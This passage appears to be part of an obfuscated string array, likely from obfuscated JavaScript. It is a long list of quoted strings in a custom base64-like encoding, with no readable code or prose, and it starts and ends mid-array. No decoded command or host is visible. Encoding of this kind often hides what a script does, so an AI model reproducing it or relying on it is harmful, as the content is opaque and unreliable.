nvrfotjHme52zvnJC0OZ','D25wEMn2wKuXBe0YuK9rmNrjsNL3BLyXsJrzmhC0yJa1','EwXKtZnrBuPPAhvAwgnNzenND2veqxnnsgD3s1z0wuTe','DdLmrZvSzhLcCeTgohDLrfeZt1rfEK5uAgTlvNnUzdfk','vfzzBKTtDeXlrei0txPJEeXdzeHIq1jTsNLRCLn5z3DL','ne5QqMPmq2m1s1vnAeP5A3jtEwD3zurABe5PD25kvMXK','mJLrvNPABvjwyZnwEwnZsJfJmK0YuLDKELzxwKHfBKXd','ttjzmuXdzeDIr3b0sNLSzeTiuJvJr1z2wMLcD2nTowPA','yKDssvj5y3nkmwrqwKDotgmYAZnABuvUtenKqK1uuMLA','rgm0tun3BK5PvMvHEwnWsZbZB01iz3LoAMnZsNLoCuTi','C3HwBvjjuNLJCW','tuHNme9uuxnkmMm1u2PbBKTtDeXlrei0tNPvnuXdzhro','zgLJC0OYrNrImhHytKHktLz6zfrkExDUy21At1KWCg9w','EMrOtenKzfnxAfLkEwTYu3LND2vevtvoAxDUwfvSB1Dd','s0HvCgnTvJbKweP1suHvownSDgHnAwD3zurnEvL5D25l','A3jtEwD3zurnEe5tD25AvZLbvgLJCeSWC29nsgCWtvDr','re5OtML3BK1eBdnlu2nWwfqXBwrxnwPKr2X2yMLOEeXi','BvjOtenKq1HSBhbkEwTYu3LND2verMXAu3DUvgT0zfrP','wMPuBvPZwtfoDgiZvw5mq2rytMTkALnRAgfzmgHRyLnJ','rMrpAtb0zeDOCgmXC25rwe5RwM5gwKOXmwjnsgD3wfr0','AgTwAMHYzwLJCW','rw5mq2rytMS1A1zTyZvpv3bysNL3BLjfEgTArxreytj0','Eu1SmhvlmxrJzurjm2zgEdrnAKPKt3O5y2vesxDlBJbU','mvLOsLfrqG','vuPRvg0XCLf5y3nkm2reytbOEvPTEgTtvMnUtenKwe5x','mta5wM5wDvKZuNbImJrVywLSn2fxww9jvuP2yJj4BfLx','BMHHwKzoAeP5D25AmMCWvgXJmfjisw5mq2r1uti5vfPw','mLPhwxnkm296v1DnBKTtDeXlrei0tMPvmKXdzePsBxbv','zgPvrZfYyLnJC0OZttrHmfO2vfm5A1zhrw5mq2rytLzs','BKTtDeXlrei0twPJmeXdy21oBMrisNLRCLn5z3DLrfjR','mwmYyLDOnvuYDfHzm0vUtenKEvuYCZrrEMHYtKvkEeP5','we5Tmg5mq2qZyLD0ugmYmxjLsgHisNL3BLyXrMTzmvu0','BLz6y3HwBgmXyuDou1uYDdjkExDUwMToCK5gyZnurwXO','vw1ovvrwCgPuru52y3LJC0OXzfjwBvjovtj0tvz6zfbo','vti5vKP5D25wELjdwtbWEgnhuLbvmJKXsNL3BLz6uLnA','twHzAwnWsZbZB01izZjzEK1ZsJaWEveYng5lu3rms0rc','De5wmuPSsNL3BLjyAeLvsezuytj4CK9hDhrwELj3wtbR','tLjvmNqXsNL3BMrusK9ArtvUv21sv1Lty3nkmwmYyw1s','zezKBdvusNLRCLn5z3DLrgrOt1n3BMjUrKvrAwnWsZbZ','sgvty3blmhnVtuHNmu1Qy3nkmePLv1DRBKTtDeXlrei0','D2vestbAAxDUyuzgBwvPy3blmhnVtuHNEvKYwxnkmKPX','qxnkmJv4uKvjBKTtA3fJr0z5yZjwsMjUuw9tAwD3zurA','mLv6rKrpr3rXyLvJBKXdzevtm1jRvuvoCLmXyZfoq2nZ','Bvjuvti4EuP5D25wELPyuLHfngeZwNzsEwnZsJnoBfvT','m2fTuLHumJvovJfkDeP5D25KmdfRwKzotffTuK5sEwnZ','ntqWotG5BgfQrwDY','ExDUvJfknfKXrMLpr3rVwvnJC0OXyZbtsgr2v1roA1uZ','DhPwELjOsNL3BLPvBfDArwm0ytngwfr6qw5mq2rytKzW','BM9Us1n0teTeqJrnAK0WtenKufnxntfkEwTYu3LND2ve','q2nOzuu0EKP5A3jtEwD3zurjm1PtD25jmM9Vy1nJCeSW','vwnUtenKwe5wAeTwmuPntMXKuvj5y3nkmwmWtvrgAvLw','v1fZsJaWEveYng5lu3rms0rcne5uy3Hmq2rkuM1WvuP5','yM1omgfxoxvlq2W3zLr0EvPyuJfJBtrNy1qWAfCXmhnK','y3bzvNbfsNLRCG','mwndy3nkmwmWzwPkrvLUrMLkExDUzg1Or1PfourHELzy','zfHomfPQvfzoCLrgyZfsmwDUtenKwe4YEgPtmu5YzgXJ','tfHvng5lu3rms0rcne5QsMTmq2q1wJa1zeP5A3jtEwD3','AwnWsZbZB01izZbove1ZsJjkCwiYtw5lu3rms0rcne0Y','t0rzC0OWAhjsrfLUs1n0teTeqJror00WtenKnvOWnwrk','mhnVtuHNEu1hsxnkELPdttnRBKTtDeXlrei0tLrRmeXd','rMrsvKv0nfLty3nkmJfytKrgCMjxotrkExDUvNPswu1T','sNLRCLn5z3DLrfe0wML3BKTxrMfsq2nWsZbZB01izZjn','m1jWyJi0B2rdEdflwhqYwvHjz1rQmu5msfK5wMX0t0Te','s1n0teTeqJrnBuPQtenKrgnvrJrkEwTYu3LND2vetMPA','vNbfsNLRCLn5z3DLre5OwwL3BLjvDhzlu2nWsZbZB01i','wLDrD0P5D25HvgHYwtjKAfjerw5mq2rWwLzkALvTmxjJ','twToDuP5A3jtEwD3zurJme15D25pu2XesvnJCeSWC29n','ExDUzgPODMvxtKXsBvjuvNLJC0OYrK5tBu5ovtjZELyX','DgeZsJnJu2nZsJjOvgf6AhfwmhHrsNL3BLz6wKXwmJv0','veDWsKP5D25wELiWwtfosLj6rM5sEwnZsJnkrgeYzhPt','mK5xrxnkEu5Xs0HfBKTtDeXlrei0tKrjEeXdzffvEuzP','vtrArNnUytnODfvgAdzkmtfIwMWWovL6DdLAv3H6wLnc','rgDUtenKwe5ftMXrEMHYvg1SEeP5D25wELzhwtfks1fT','DvKZuNbImJrVywLSn1PToxLlsfPOy2LcCLbuqJrnq3HZ','nfz6uLnArK5eytjVBKXdzfHomfPQvg1rDLKXuNPLu2nZ','uNLJC0OXzfbIA05ytM1sA1zRtNjKAwnZsJfJmwrUCfHv','D25wELi2tdfKuLnTuLbrmNrusNL3BLyXqxzArKK0yxPK','z3DLrff5wwL3BKTxrMfsq2nWsZbZB01izZnor1LZsJa1','ne56zZfmq2rVuuvkDKP5A3jtEwD3zurjmK1tD25uv0Pr','s0vnCe8ZmdDKBuz5suvjovfuDgPImJuWyvC1mvPuDgPz','yKOYwNLImJfeyuDgEveYowTAu2rKs0rcnfPTww1IvdqR','q2ryvdjAwMrhmxjLvMmXt0nJC0OWrtrHEK40tvDAweP5','rvfPy3byvdfTzfC1AMrhBhzIAwH4teHjCguZsMXKsfz5','y3byu2HUteHsB2fytxnABLz1wtnsCgiYng9lwhqYwvHj','vw5lu3rms0rcne5ezZnmq2mYsLy1CKP5A3jtEwD3zurz','rtrABKjisNL3BLz6uMfArwC0yxL0BgjxouzkExDUzfHv','BvjittncALveAhjHu2nZsJnkDgf6vKvnmJvSsNL3BLz6','rei0tMPrEeXdyZvtrfjrsNLRCLn5z3DLreL6tNL3BLnv','sMXKsfz5yMP0AMiYntbHvZuXwLr0ALLytMXkEK1Ut25A','z3PAr01ZsNPAq00ZA25lu3rms0rcne5eqMLmq2rguZi4','C0OYCe1uBu5rutj0sfyWodbkExDUytjgnu1iqtrIEMnU','sJfJmvPUtMXIvZKYuw5fBKXdzfHovxbQvvrODLvhowfA','vZnszeSYmwjkmK5VwvHkrgiYuMXrwffUwfnOmePxmwjk','EwTYu3LND2veuxHpq3DUwNPSs01dy3blmhnVtuHNmK1Q','mwmZvg1ssLeYDejHru52t1nJC0OZBg1mmK5pzgXAALvy','ExDUu0D0ru5Py3bmr1jIu3LND2veutbAu3DUt1vNmfvd','BKTtDeXlrei0ttjsBeXdyZruvZffsNLRCLn5z3DLre5O','wfvyqMTurgHYy3LJC0OXzfbrBu5ov25gm1PRy25mq2rh','CLeYovPkExDUvNPwnMvxzeTuBvjmuNLJC0OYnxrHExry','BKTtEgTxmhnVtuHNm016vxnkmJq1uvzvBKTwmdLtEwD3','C0OYvKrHmfzytMXOmMjRy25mq2rPwJiXsLz6vKLsEwnZ','utbOyuP5A3jtEwD3zurnEe1tD25uA3rKvgLJCeSWC29n','C29nsgCZtw1jC0OWsNPtwg9Us1n0teTeqJror05QtenK','v0vUtenKwe5xEgPvvZf2uKD0Efr5y3nkm2H0ytjgEe1g','ntaYmxLLDKzYzG','tw1sAKXdzeLHmfeYsNLRCLn5z3DLre5RtML3BLLPCeHL','zfHomLjQvuDov1KXuLPvEwnZsJfJmuWYtKHxv2HRuJfo','Eu9euxnkmMHbuw04BKTtDeXlrei0tM1vEeXdzg5pvw93','q2mYsLy1CKP5A3jtEwD3zurnEK1dD25kALOZuNLJCeSW','z3DLrfK1t0n3BKPQwJnsEwnWsZbZB01izZnzvgnZsJjk','tenKAuTRzdvkEwTYu3LND2vewtfou3DUu1vACvzdy3bl','sNL3BLyXrKHnm05eyti5we5ivw5mq2ryvuHsALiYmxzt','reP5D25rve12wKzkBgjhuLrsEwnZsJfKuLLusNLpr3r0','owrxnwTAv1PWyM1wA0TyDdjzweLNwKqXBwrxnwPKr2X2','u3DUwfnVAMndy3blmhnVtuHNmLPQy3nkEvKYzdbJBKTt','zfHosfvUtenKmvDvsMPwrgH2tKHWseP5D25Kv2q1zeC5','rfrUqMTtsevUtenKELOZAgTvru5YzgXJm09dy3nkmwrt','vJfcveP5D25wELzhwtaXAvv6sM5wEwnZsJfKu2vhtLfv','wezmsNL3BMjSzhDzmdv5y25vBKXdzfHvBuy0uxPOCMrS','B01izZjovgTZsJi0nvfwvw5lu3rms0rcne0YvMTmq2q2','sNL3BLyXsNnArxm0ytj0we56qNrkExDUvJfkB1KWEfrI','mwmYvtnSmveYDg9ImgnUtenKwfqYsLvKvZfYuKzJm1Lt','qMXwEwnZsJnoDgeWouDKm0jQvfHfBKXdzhnvmJGZyxPO','wJboDLvty3nkmwrtvg1ovvyWtNPHmgnUtenKmK1etMTu','vhPcAfyWodfHmJv4sNL3BMeXAdfwmNreyNLZBKXdzfHu','mJaYvMPNBKTtDeXlrei0tKDvnuXdzgLlA2q1sNLRCLn5','D2veutvnu3DUyMPSqLzty3blmhnVtuHNEfPhtxnkEMTW','tuHNmfLuqxnkmdLkyM5vBKTtDeXlrei0ttjfnuXdzfbj','zgTrmJHYsNL3BLfuAhjnruPStJjsufLty3nkmJr6yLC1','sJbwmLHStw5lu3rms0rcne1Tstnmq2nSv1yWmuP5A3jt','ne56AZfmq2m1s1vnAeP5A3jtEwD3zurwAfPPD25nrgWZ','CMjvtLrHmwrhy1nJC0OZsKrHm2WXtwXAA1nTrw5mq2rc','tuHNEu1TvxnkmMHbuw04BKTtDeXlrei0txPsA0XdyZvl','ytjfBKXdzevAmfPRvLrOCLmXyZjLu2nZsJfJmffTtKXr','vLzOBeP5D25ABtfYv2XJmLPRtMPsEwnZsJjOAMjhuKHr','AwnWsZbZB01iz3PovfvZsJa4ALLUsw5lu3rms0rcne0Y','owjAAwnWsZbZB01izZnnreLZsJnsswrTz25lu3rms0rc','A3jtEwD3zuroAW','q0P5D25wELuZwKzjEu4YtLzvmNrSsNL3BMrQrMTArKju','rMToAxDUu1vACvzdy3blmhnVtuHNEvPeA3nkmMm1u2Pb','A1zRtNjKq2nZsJfJmMfhtK1xv1jRuZboDMrPy3nkmwmW','s0rcne5euMLmq2rVuuvkDKP5A3jtEwD3zurwA01PD25j','tJvkExDUuw1ws1KXrKXxBu5sy1nJC0OYBgTpsgHQvti5','q2rytJbAALmXBeHAmKPysNL3BLPRzerxBtveyJfnBKXd','AhjJBgmYyLnJCW','zfnJC0OZAhrHmwG1zdfAA1vfy25mq2ryvuHwDgjfEevs','EwXKufDAmwjTtJbHvZL1s0HfC2nPEhPmsffZzfn4mKXi','D25wEMn2wtbWDgeZqLHovtL0sNL3BLyWowfzmvPeyNPg','y1rNmwfvy25mq2rVtuzAALrRtNjxrMrqyLnJC0OYBgLn','vLzJmvn5y3nkmwmXtvrSwfqXuJvwmdLWsNL3BMrRtNjI','ndm3ntu5se9pC2zI','vvDfBKXdzgTvmJLVyLCXDK5iqNHkExDUvNPsnfPfmtfn','AhjxwfjStLrfBKXdzfHoBePQvevKC1KWDgHJu2nZsJfJ','mK1ZsJbOCLjeww5lu3rms0rcne16rMLmq2n3t1HJCeP5','odqZodzUrLjZDvy','s1n0teTeqJrov1v4tenKq1HSBhbkEwTYu3LND2vewM1n','rw5mq2reuZfowvPhmxzoAwnZsJfKuK5ywNLrmNn3vNPs','BLvUs1yWB2rdD3DLrezOs1nRn2ztA3nJAJf1wLHJz1vT','tuHNmLLxtxnkmdvmwfu0BKTtDeXlrei0tKrNneXdzhro','txPvnfPgC25wrKiYwKHOueOXmdLHq3HMtuHNme56A3Hn','oxDvmJLfwMTJBG','sNLkEwTYu3LND2vestfAAxDUzevOmMfdy3blmhnVtuHN','C0OYnxHsruLUs1n0teTeqJrorgrPtenJD09yy3bkEwTY','ExDUzevOmMfdy3blmhnVtuHNmu16A3nkmfPZyw0WBKTt','yMLcEgziEhLpmZbZwKz0teTeqJrnmKv5tenKB1mWrM9k','mgrysNvjsevVy2LRn2ztEgTxmhnVtuHNmu9utxnkmxb2','sevUs1n0teTeqJroEK00tenKDMriwLPkEwTYu3LND2ve','u3rms0rcne16uMLmq2rctuDNmeP5A3jtEwD3zurAAvPd','C0OXyZbprMXRvtj0u1yXsLrkExDUzw5Ks1KWntnmmK5t','u3rms0rcne1TtxLmq2nQywLOEeP5A3jtEwD3zurzme1P','qJrorgm1tvrnmu9huMjkmvjXy1DKuMvPzgrqvda5zfC1','ou1iz3DpmLP2y2LOmLLyswDKEJb3zurbn2r6EhnxEwrZ','sNzkEwTYu3LND2vevxPoq3DUvuznAfLPy3blmhnVtuHN','A01tD25pvwCWvunJCeSWC29nsgCZtKrfC0OYAeXrv2DU','vMmWvg1otfeYovnkExDUvNPss1KWAgftBvjnvti5AuP5','q2rctuDNmeP5A3blm0jOy25oBfnxntblrw9VtuHNmfPu','mJqXmMLyzuHOzq','DfnsBMrztNLJC0OXyZnHr05mu0vAALviuKHkExDUyvHK','z3LABvfZsJfNm1v5rw5lu3rms0rcne5uuxHmq2rVuuvk','sNL3BMnRtNjHA015wwXfBKXdzfHovLPRvfDAu1KWBfrH','tMPkAeXdzfLomu1OsNLRCLn5z3DLre5Otun3BMffqKnI','sNL3BLfQAhjume5UtJjsu1Lty3nkm04Yuw1ste9hC3Pw','zfHowfPzywToDMeZsMHkExDUwMPbDLKXsLrHm2HyvvrN','q2nUs1z0v0TeqJrovgCWtenKuvv5rMLkEwTYsJnoBeOX','rw5mq2rytJfWALzhmxjABgmWwvrfBKXdzhLrmNrrzwTZ','uNbIBLzStZjoAa','yMLOCeTyDdjzweLNywOWBLLxsMPAr1zTwJjOCgfTDhnI','sxHrBu5xutjZEq','BvjiwwLJC0OYrMHorvz2t0C5neP5D25rA05YzdnoBu5w','mwrsuxK5CMrxwNLkExDUuvvoCMvitJrJr05xuNLJC0OX','zeTdyZLkExD3zurrCfCXww9nsgCYtM1vC0OWsNPtwg9U','we5SsNPrBK9UsMXKsfz5yMLbD2vertDMv0P5wLDgCK8Z','sJnVELDxtw5lu3rms0rcne5TrxLmq2rjytbrmKP5A3jt','sJjWtfnTtKHpr3rHvJfkAeP5D25wmuL4utnAvgeZwLHo','u3LND2veuMPAAxDUyM1wu1jty3blmhnVtuHNEK9ey3nk','zgHArNbRvuzoCK1Szffpq2nZsJfKu1DTtK5rmJLwvNPA','ttjosveYoxrkExDUvNPwEfrhDhrHEMHyvhPrBKXdzgHI','ne1xwMLmq2rqstjkEuP5A3jtEwD3zurvEK1tD25IvfPx','EgTxmhnVtuHNmLPTvxnkmJq1uvzvBKTwmdLtEwD3zurn','vgf6A25mq2rVu1HsALrxuKvtu2nZsJfJm1neuLHumLPy','zurwA1LPD25IBvztuLnJCeSWC29nsgCWtNPnC0P5BgHx','rKPxmufVtuHNmLPuz3nkmtbXstnbBKTwmg9Lu2S3zLr0','vM5swgH3s0DAyLzPz3DLrfPTwKn3BKLyAe9nEwnWwfn3','vg1st1eYDeHwELjVwKznEvLty3nkm0j0yNPsDvuYou9A','wJa1zeP5A3jtEwD3zurnmvPPD25kALOZuNLJCeSWC29n','yZrIm2XevNLJC0OZtNrHm04Zutj0m1jgy25mq2ryvuD4','svz6wKrnEwnZsJjssu9hmxbprZLRsNL3BLyXrJjrA05e','odzIwejlwui','wLC5qvrPy3blmhnVtuHNELLxtxnkmtbXstnbBKTtDeXl','wfnOreXfvxbpmZbZuvz0t0TeqJroree1tenJmLfQtJvk','mwrswwXcEwjxDhfwELy1sNL3BMnTtMHsBgrtwKDov1z5','mKvUtenKwe5StMTrBe5YwJjkseP5D25wmuuZwKznngf6','t0nJCeSWC29nsgCWtvrbC0OZBg5uBdbUs1n0teTeqJrn','Du9vrLzkEwTYu3LND2vevtvAq3DUsvHOt015y3blmhnV','CviZA25lu3rms0rcne5estvmq2rgzgW1veP5A3jtEwD3','sJnOBffTuK1LrxbRvfHfBKXdzfHvrNbQvdboDLPvvLrI','rvP0ytjADgnty3nkme00ytnsqLrezgPwvMnUtenKwe5x','vfuZzfCXCK1SyZfHu2nZsJbwt1nTuKPIv3rcvNPvmeP5','m2r2u0znBKXdzhHxv2HQvKzoDLniAgHkExDUvJa5A1KW','u3LND2vesMPzExDUyuzgBwvPy3blmhnVtuHNEK9xtxnk','s1vnAeP5A3jtEwD3zurjm05tD25uv0PrzgLJCeSWC29n','qJrnBu5PtenKsweWutjkEwXKvZa0B01iz3HAvgDZsJeX','zZjoALLZsJfcveLxsw5lu3HRvZbZB01iz3Pnr0vZsJnS','sLHkExDUvJffDLKWChrImLy0t0C5neP5D25wELv2wKzc','wtbmq2rowwXcmKP5A3jtEwD3zurwA01dD25Im1iYv1nJ','vNPwmuP5D25wELy0wtb4EvjTuLbIvZGZsNL3BMnvtNzs','ufvZB01iz3LzAMDZsJbkzvDxA25lu3rms0rcne5uutjm','twPrEuXdzffvEuzPsNLRCLn5z3DLrfjQtun3BMjuwLDp','EwTYu3LND2vesxLzu3DUwfnVAMndy3blmhnVtuHNEK1x','A0XdzeztmJHWsNLSzeTuotnHvZvRyJnJnLfSDfblrei0','tenKnvOWnwrkEwTYu3LND2vevMLzAxDUt0uXDfjdy3bl','DgiYng5mq2rXu1v0Awnhmxznu2nZsJnorgeWsNPHrLPR','y25wnwfSy25mq2ryvdbAALuWtNzHA1P0yNPbBKXdzfHv','mJLevNPACfnPy3nkmwmXwvv0DfuYouPwmuj4sNL3BLz6','wMHkExDUuwPOCMvisM1mmK5wvNLJC0OYzfrImxbSww1f','CLn5z3DLrfe0tun3BKPQwJnsEwnWsZbZB01izZbAvgDZ','s0rcne5evMLmq2rKs2LoD0P5A3jtEwD3zurjELLtD25p','zurrD05dD25oAvzLyxLJCeSWC29nsgD5t0DfC0OYAfjA','tKPJmgmWwJjfBKXdzg1tvuPRu0voCK1wzffLu2nZsJnc','vtfKu2nZsJfJmLnTtK5rmJLewKDsnuP5D25srK5Yvtbr','tLDzA1f3sNL3BG','sLy1CKP5A3jtEwD3zurJEvL5D25IvfPxt0nJCeSWC29n','wxHsrZLisNL3BMqWBeTzmdfuyNPArgnty3nkmKz0yJfS','q2rytLvAALnwAfrvBuPisNL3BLz6vM9zmgXeytfswe4X','s1n0teTeqJroBvzRtenKnK0XBgPkEwTYu3LND2veyZro','s1n0teTeqJrnmLf5tenKDvPwsKzkEwTYu3LND2veutno','rMLsEwnZsJfKugfhtLDnBKjQvwPODLPPy3nkmwmZvKzw','y3blmhnVtuHNEfPhvxnkmfPZyw0WBKTtDeXlrei0tLrv','yJnAwfvyrw5mq2rytJb4u1KYmxzJsfz4sNL3BLyWouTz','wM5VBKTtDeXlrei0tKrrEKXdze5zBeiYsNLRCLn5z3DL','q2rguZi4CeP5A3jtEwD3zurJEu5dD25kALOZuNLJCeSW','mhnVtuHNmfPuvxnkmfyYwgXnBKTtDeXlrei0txPNmeXd','ELLSwg1ZBKTtDeXlrei0tLDvEKXdzg9vv1O2sNLRCLn5','AMHYtKnJC0OXyZbrEMW1yLD0sMfgy25mq2rhutj0mLjR','C0OYAfjABM9Us1n0teTeqJroreeYtenKuMvfmvDkEwTY','wLHoAMD3sNL3BMnvCeXvvMrtvM1osfz5y3nkmJf6ttjs','EvPuy3nkmwCZvxLfBKTtDeXlrei0tM1kAKXdyZjrAK41','teTeqJroEMT5tenKrMrSnvrkEwTYu3LND2vey3Dou3DU','u21osgjxowTwELjOzwLJC0OYmvLsBu5xwKrSEKP5D25w','zfHkExDUuKvoCMmWwK1xBvjny1nJC0OXyZnomK5pvtj0','mg5lvJa5wM5wDvKZuNbImJrVuxLSn2rTrNLjrLu5vgP0','sMLKvgr3wvnJC0OZCdjAr1jwtuzkA1rirw5mq2q2utj0','D0XdzeztmJHWsNLRCLn5z3DLrfuXwLn3BLP6BeTnq2nW','sKvfBKTtDeXlrei0txPKAKXdzgLlA2q1sNLRCLn5z3DL','mwTUtenKCfuYDhLwELj5wKDKEeP5D25ImK5WtvDwrgiX','C0OXyZfJr1jutvu1A1zftNjIu2nZsJfJm05dDhDrmNq2','z3DLrfK1t1n3BLjTEhfIu2nWsZbZB01izZforfvZsNPR','EgTxmhnVtuHNmu5uvxnkm1jjzg1NBKTwmdLABLz1wtns','txnKq3GXteHzC2vdEdvmsg9Zuvn4q0TyDhLAwfiXy200','B2jQzwn0','EwnZsJj4wLfTtLbzBvP5sNL3BLz6uMfArxbVtJjssfeY','C29nsgCYtJjfC0P5wtjKmgnUs1n0teTeqJrov0u1tenK','EwTYu3LND2vewMToExDUvKvosvDPy3blmhnVtuHNEfPQ','qM5IBwnUtenKwe4WuKnJrgH2vLHWseP5D25LrgHYu25k','ChrkEwTYu3LND2veuMXAu3DUuwW1wMfty3blmhnVtuHN','tMLmq2nSv1yWmuP5A3jtEwD3zurgBe55D25IBvztuLnJ','vLrHEKjytJbZEq','EwD3zuroAu9tD25nrgWZs1nJCeSWC29nsgCWtxPRC0OY','AefrBtHUs1n0teTeqJrorfjTtenJBfDwmdfkEwTYu3LN','zvHwte5vog5mq2rytKroALvgBe9zmuPyuxLJC0OWrJfo','mhnVtuHNm05hrxnkmKPXyJjnBKTtDeXlrei0ttjkBeXd','BtfYzfvstLPhtLzsEwnZsJnfngf6rNPuBxb0sNL3BLyW','BfbwohDLrfeZt1rfEK5uAgPxEKi0tuyWC1PQmwHlmLvZ','ExDUwLvoCMvxCgTJA29UtenKwe4YuMTuBe5YuZjwvgiZ','ytjArgrxEgPvBKvUtenKwe5yqMPurxbHwtb4wwvty3nk','BKTtDeXlrei0tKrnneXdzeDIr3b0sNLRCLn5z3DLrfeZ','y2LSn2nTvJbKweP1suHgogzistDMu3HRvZbZB01iz3Lo','sJfJmLzTtLDKrxbQvgXWBeP5D25rmMrxwKzzngeYzfHo','mMqWy25lu3rms0rcne5ewxDmq2r1y1vsq0P5A3jtEwD3','v1zeyJbjBKXdzgXrmJLjvNPsEwrSyZbHu2nZsJnkEvPt','ntu4ndaWzMT3u01P','tenKzeTPtNDkEwTYu3LND2vesMLAq3DUvuznAfLPy3bl','A1PxwNbIBvzRs1H0mLLyswDHvdfTzfC1AMrhBhzIAwHX','z3DLrfe0wwL3BLHvBg9xq2nWsZbZB01izZfzmLfZsNLz','uKnJCeSWC29nsgD5wMPfC0P6BeLorKfUs1n0teTeqJrn','vevSs1PfEerIm1LUtenKwe4ZsK1wmuK1uMXKuvv5y3nk','EwXKufDAyLrPz3DLre5TtKn3BLjvDhzlu2nWwfn4qLCW','AwH4sNLRCLn5z3DLrff5txL3BLqWBhvKu2nWsZbZB01i','zfzwmdGZwta1EeP5D25wELuXvdbws2vyB25mq2ryvuvk','D25rA052tKHWBgvPog5mq2rytMPKA1vRDe9zmvj0ytb3','odfABvjWsNL3BLfQAhjJm0yXyKDss1Lty3nkmfPeyxPK','tLrRneXdzeHIq1jTsNLRCLn5z3DLrfKWt1n3BLP6BeTn','we5ysKzwELPesNL3BMnQrNnzmuzTv21os1z5y3nkmwrt','q2rytJfsq1yXsMTArwXeytfjBKXdzfHov3HRvevZmwnh','D2vewMHoq3DUuwW1wMfty3blmhnVtuHNmu9etxnkmJaY','AuP5A3jtEwD3zurrnfPtD25zBxb2wxLJCeSWC29nsgCZ','zZbABuLZsJbKC0Phww5lu3rms0rcne16sMHmq2rqstjk','zdfkALnStNjzvMrsvxLJC0OXzffor2HyvvHWnvPyrw5m','m1POy2LcwfbwwtDJBvyWzfHkDuLgtJbJBwX1wJf0weTe','C29nsgD5wxPJC0P5BgHxA1fUs1n0teTeqJroALL5tenK','wg9Us1n0teTeqJroELuZtenKufnxntfkEwTYu3LND2ve','EwD3zurkAK15D25uvePeyMLJCeSWC29nsgD6wvDvC0OY','wxPJC0OYsNfImK1Us1yWB2rtEdjmsgDZzvn4nKXfrxnr','AvL5D25KrwGYyunJCeSWC29nsgCXttjzC0P6BeLorKfU','z3DLre0ZtNL3BLjywMvvEwnWsZbZB01izZnnr1LZsJjj','v3HSs0nfAfCXmhbLm1j5zvH0mLLyswDzEJb0y0DgEwmY','s2jxodrAmwrisNL3BMmXtNzwvZeXuw1sv2nty3nkmwrq','tKDzEeXdzfvrmgHHsNLRCLn5z3DLrePPt1n3BKTPwwTr','EeTisxbpmZbZwKz0teTeqJrnELPOtenJAMfPAhHkEwXK','wMvvEwnWsZbZB01iz3LAAKfZsJi0nvfwvw5lu3rms0rc','CgiYng9Ju3H5s1H0EvPyuJfJBtrNy1q0ownQDdLmr1jI','q2qXtvu5v2fvtNzKAwnZsJnbngeXwLHoA1j5wLDfBKXd','tLrsDeP5D25svxrHwKzwDgf5DfHoA01UtenKwe5utMPw','zdrvmNn4zvDOwwjPy3nkmJvQvJfOCfuYovPkExDUzerg','ttjosfeYowXkExDUyurOCMrSyZfrBu5nuti5D0P5D25J','D2verMTAq3DUstjVB2nty3blmhnVtuHNEu5TvxnkEw9T','CeSWC29nsgCWww1rC0OYAeXrv2DUs1n0teTeqJrorgrS','u3LND2vetM1zExDUyMPSqLzty3byvdfTzfC1AMrhBhzI','tuHNEK4YuxnkmMHswM5VBKTtDeXlrei0ttjAAuXdzdvA','rKjeytbwD09hohzkExDUvNPswvrhndrImMXduNLJC0OX','m1f6zuDsv1j5y3nkmwmXywSXB1uYoxjJmKvUtenKEgjx','tenKwe5yAgPuv1e0wLDOAeP5D25wEMq2uZi0ngj6tKjw','rw5mq2rXzgTorvz6uM1vq2nZsJfJmvPhtLfsmKztyvHf','yZvtrfjrsNLRCLn5z3DLrfuXwvn3BLfSuM5uq2nWsZbZ','EwTYu3LND2vevMLzu3DUvgT0zfrPy3blmhnVtuHNEvLu','m2jxoxDkExDUywPOCK4XyZbIr05xvti5teP5D25AvgH2','DeXlrei0twPRDW','tNHrwgDUs1n0teTeqJroAK0XtenKuvv5rMLkEwTYu3LN','Cff5rw5lu3rms0rcne16txPmq2rztJfnAeP5A3jtEwD3','uK9tmKPZwJjfBKXdzfHvve5QvfCXDLiXyZfnrfLUtenK','y3blu3DUthLJCa','otfLsevUtenKD1eYodnwELOYtvzJm1v5y3nkmwmXuw1s','s0zbB01izZfAAMDZsJi5mgrSA25lu2TYsJnbBLHtAezx','txPbmeXdy21oBMrisNLRCLn5z3DLreL5wwL3BLnhDevo','tM5zwfzjvhLJC0OZB3LnmLjut0D0Dvz6vKHkExDUyZiX','rujdyNLJCeSWC29nsgCXtNPbC0P6wwXyBxnUs1n0teTe','venJCeSWC29nsgD5wLrvC0OWrxDHrffUs1n0teTeqJro','zfHomfPQuJboDK5ty3nkmLP0ytjAwe5xEgPvru52yxLJ','u2nWsZbZB01izZjov1vZsNLSAfDRuw5lu3rms0rcne5Q','zgPrmJLmvNPAvq','EMDUtenKD1PiqMTvAMHYyuzKufr5y3nkmwrtvKD4m1eY','EwnZsJfKuveYovHvvKjSytnfBKXdzfHvsfyYvJfgrwfT','y25mq2rytM01DvyXstvAmwrrvhLJC0OZtKrHmwrcyuzW','ufC1yMiXmhnIBhr2wfqXD0XirxjqvK4Wy21SDvOXC25A','s1yWCePPwKnxmdHVtuHNEK1hvxnkEvKYzdbJBKTwmg9K','rM1LAwnWsZbZBW','qw9ABhrzs0rcne5QBgTmq2q2ttfSAKP5Bgrmq2rUsNLR','q2rgyLD0C1jRtNjAA1PysNL3BLyWotvAmMXTwMXfBKXd','A0P5D25wEMqYvezKufzTuK1pr3q0sNL3BMnRtNjLseL6','A1iWtNjHEwnZsJfKuwnhtLnvmJLyuMToDMvdy3nkmwmW','BKTtDeXlrei0twPOAKXdy2XxvJaXsNLRCLn5z3DLrePS','sJfKugjuAg1nr1OWsNL3BLyWoxLImwmXyKDss2jxDeXk','mJvSyM5rB2nPAZDKBuz5suHrn1PToxLlsfe5tuHND08Z','rgHeyKrODLfSzfnJu2nZsJfJmvzTuKXIv3rUwMToDLPd','wM1mq2rHyJf0BuP5A3jtEwD3zurjm09tD25zAxbizvnJ','vKfJBhu','vNbUt0C5vKP5D25JrePlwta1vgeYCfHvwgTUtenKwe5v','sgHOwLDfm05dA3njv1OXyM1omgfxoxvlq2W3zg1gEuLf','AgnPqK1qvJH3zurrm09urxPovgHRtZjSBuTitxbLm1PO','tenKAuTRzdvkEwTYu3LND2vetM1Aq3DUwfvSB1Ddy3bl','we5hrLrkExDUvNPKnLmXzffLr1jwvtj0DeP5D25wmuPS','tLzPy3blEwrRwLnKzeThwMjwEwD3zuroAvL5D25uvePe','txnsu2W3zg1gEuLgrtLuANr5wLHsmwnTngDABhrss0rc','EKXdzgfImxrTsNLRCLn5z3DLrgm0twL3BKPQwJnsEwnW','teTeqJrov0PQtenKuvv5rML